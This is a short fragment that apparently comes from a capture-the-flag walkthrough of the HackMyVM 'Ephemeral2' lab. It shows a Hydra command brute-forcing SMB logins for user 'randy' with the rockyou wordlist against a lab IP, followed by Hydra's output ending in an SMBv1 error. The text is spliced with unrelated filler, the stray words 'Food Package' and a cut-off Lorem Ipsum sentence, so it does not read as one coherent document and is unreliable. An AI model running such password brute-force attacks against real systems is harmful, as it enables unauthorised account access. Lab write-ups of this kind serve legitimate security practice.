 (pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Ephemeral2]
$ hydra -l randy -P /usr/share/wordlists/rockyou.txt 10.0.0.141 smb
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in milita
r for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-12 09:27:47
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399
[DATA] attacking smb://10.0.0.141:445/
Food Package
[ERROR] target smb://10.0.0.141:445/ does not support SMBv1
There are many variations of passages of Lorem Ipsum available, but the